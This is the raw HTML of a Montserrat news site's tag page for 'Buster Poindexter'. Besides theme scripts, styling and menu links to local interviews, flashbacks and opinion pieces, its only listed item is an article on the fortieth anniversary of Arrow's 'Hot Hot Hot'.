                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" title="Jim Allen Interview (2012)">Jim Allen Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" class="td-image-wrap" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)">Justin &#8216;Hero&#8217; Cassell Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1724/" rel="bookmark" class="td-image-wrap" title="Daphne Christopher-Taylor interview"><img class="entry-thumb" src="[data-uri]"alt="" title="Daphne Christopher-Taylor interview" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/09/Daphne-mugshot-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1724/" rel="bookmark" title="Daphne Christopher-Taylor interview">Daphne Christopher-Taylor interview</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/423/" rel="bookmark" class="td-image-wrap" title="Jim Allen batting highlights"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen batting highlights" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/02/CRICKET_PIX-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/423/" rel="bookmark" title="Jim Allen batting highlights">Jim Allen batting highlights</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696458e69aef2" data-td_block_id="td_uid_6_696458e69aef2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696458e69aef2" data-td_block_id="td_uid_6_696458e69aef2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2259"><a href="https://www.montserratspotlight.com/category/flashback/">Flashback</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696458e69dbcb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696458e69dbcb" ><script>var block_td_uid_7_696458e69dbcb = new tdBlock();
block_td_uid_7_696458e69dbcb.id = "td_uid_7_696458e69dbcb";
block_td_uid_7_696458e69dbcb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"265","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696458e69dbcb_rand","tdc_css_class":"td_uid_7_696458e69dbcb_rand","tdc_css_class_style":"td_uid_7_696458e69dbcb_rand_style"}';
block_td_uid_7_696458e69dbcb.td_column_number = "3";
block_td_uid_7_696458e69dbcb.block_type = "td_block_mega_menu";
block_td_uid_7_696458e69dbcb.post_count = "5";
block_td_uid_7_696458e69dbcb.found_posts = "30";
block_td_uid_7_696458e69dbcb.header_color = "";
block_td_uid_7_696458e69dbcb.ajax_pagination_infinite_stop = "";
block_td_uid_7_696458e69dbcb.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_7_696458e69dbcb);
</script><div id=td_uid_7_696458e69dbcb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6688/" rel="bookmark" class="td-image-wrap" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman"><img class="entry-thumb" src="[data-uri]"alt="" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/02/finetwinenewthumb-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6688/" rel="bookmark" title="Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted man to working man to Englishman">Fine Twine, Part 2: Montserrat&#8217;s most famous felon goes from wanted&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6594/" rel="bookmark" class="td-image-wrap" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon"><img class="entry-thumb" src="[data-uri]"alt="" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/02/finetwinenewthumb-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6594/" rel="bookmark" title="Fine Twine, Part 1: The story of how a boy from Delvins Village became Montserrat&#8217;s most notorious felon">Fine Twine, Part 1: The story of how a boy from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5377/" rel="bookmark" class="td-image-wrap" title="John and Ellie Wade: A Montserrat power couple with an intriguing history and endearing relationship"><img class="entry-thumb" src="[data-uri]"alt="" title="John and Ellie Wade: A Montserrat power couple with an intriguing history and endearing relationship" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2023/10/johnmayandmissellie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5377/" rel="bookmark" title="John and Ellie Wade: A Montserrat power couple with an intriguing history and endearing relationship">John and Ellie Wade: A Montserrat power couple with an intriguing&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696458e69dbcb" data-td_block_id="td_uid_7_696458e69dbcb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696458e69dbcb" data-td_block_id="td_uid_7_696458e69dbcb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2404"><a href="https://www.montserratspotlight.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696458e6a0c9b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696458e6a0c9b" ><script>var block_td_uid_8_696458e6a0c9b = new tdBlock();
block_td_uid_8_696458e6a0c9b.id = "td_uid_8_696458e6a0c9b";
block_td_uid_8_696458e6a0c9b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"329","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_696458e6a0c9b_rand","tdc_css_class":"td_uid_8_696458e6a0c9b_rand","tdc_css_class_style":"td_uid_8_696458e6a0c9b_rand_style"}';
block_td_uid_8_696458e6a0c9b.td_column_number = "3";
block_td_uid_8_696458e6a0c9b.block_type = "td_block_mega_menu";
block_td_uid_8_696458e6a0c9b.post_count = "5";
block_td_uid_8_696458e6a0c9b.found_posts = "14";
block_td_uid_8_696458e6a0c9b.header_color = "";
block_td_uid_8_696458e6a0c9b.ajax_pagination_infinite_stop = "";
block_td_uid_8_696458e6a0c9b.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_8_696458e6a0c9b);
</script><div id=td_uid_8_696458e6a0c9b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" class="td-image-wrap" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herocollage-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time">Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5171/" rel="bookmark" class="td-image-wrap" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example"><img class="entry-thumb" src="[data-uri]"alt="" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2023/05/missdaisyinantigua-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5171/" rel="bookmark" title="To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge and the power of your example">To Mrs. Daisy Nanton: Thank you for your grace, wit, knowledge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3248/" rel="bookmark" class="td-image-wrap" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2021/05/ruler2017thumbnail-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3248/" rel="bookmark" title="Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different levels">Opinion: Death of Montserrat&#8217;s Mighty Ruler is sad on many different&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3080/" rel="bookmark" class="td-image-wrap" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2021/01/20181225_095544-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3080/" rel="bookmark" title="Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a work in progress">Opinion: In Montserrat, humane treatment of &#8216;man&#8217;s best friend&#8217; remains a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696458e6a0c9b" data-td_block_id="td_uid_8_696458e6a0c9b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696458e6a0c9b" data-td_block_id="td_uid_8_696458e6a0c9b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.montserratspotlight.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Buster Poindexter</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Buster Poindexter</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4723/" rel="bookmark" class="td-image-wrap" title="&#8216;Hot Hot Hot&#8217; turns 40: Story behind Arrow&#8217;s soca classic is a bit complex, but song&#8217;s legacy secure"><img class="entry-thumb" src="[data-uri]"alt="" title="&#8216;Hot Hot Hot&#8217; turns 40: Story behind Arrow&#8217;s soca classic is a bit complex, but song&#8217;s legacy secure" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/10/hothothotwidecover-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4723/" rel="bookmark" title="&#8216;Hot Hot Hot&#8217; turns 40: Story behind Arrow&#8217;s soca classic is a bit complex, but song&#8217;s legacy secure">&#8216;Hot Hot Hot&#8217; turns 40: Story behind Arrow&#8217;s soca classic is...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-25T16:44:32+00:00" >October 25, 2022</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/4723/#comments">4</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696458e6a6204_rand td_block_template_1 ">

<style>
.td-theme-wrap .td_uid_9_696458e6a6204_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_9_696458e6a6204_rand .block-title > *,
            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_9_696458e6a6204_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_9_696458e6a6204_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td-read-more a,
            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_9_696458e6a6204_rand .td-post-category,
            .td-theme-wrap .td_uid_9_696458e6a6204_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_2 td_block_widget td_uid_10_696458e6a6667_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696458e6a6667" >
<style>
.td-theme-wrap .td_uid_10_696458e6a6667_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_10_696458e6a6667_rand .block-title > *,
            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_10_696458e6a6667_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_10_696458e6a6667_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td-read-more a,
            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_10_696458e6a6667_rand .td-post-category,
            .td-theme-wrap .td_uid_10_696458e6a6667_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script>var block_td_uid_10_696458e6a6667 = new tdBlock();
block_td_uid_10_696458e6a6667.id = "td_uid_10_696458e6a6667";
block_td_uid_10_696458e6a6667.atts = '{"custom_title":"TRENDING NOW","custom_url":"","block_template_id":"","header_color":"#000","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"85","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","classes":"","class":"td_block_widget td_uid_10_696458e6a6667_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696458e6a6667_rand","tdc_css_class_style":"td_uid_10_696458e6a6667_rand_style"}';
block_td_uid_10_696458e6a6667.td_column_number = "1";
block_td_uid_10_696458e6a6667.block_type = "td_block_2";
block_td_uid_10_696458e6a6667.post_count = "5";
block_td_uid_10_696458e6a6667.found_posts = "103";
block_td_uid_10_696458e6a6667.header_color = "#000";
block_td_uid_10_696458e6a6667.ajax_pagination_infinite_stop = "";
block_td_uid_10_696458e6a6667.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_10_696458e6a6667);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">TRENDING NOW</span></h4></div><div id=td_uid_10_696458e6a6667 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-324x160.png"  width="324" height="160" /></a></div>                            </div>
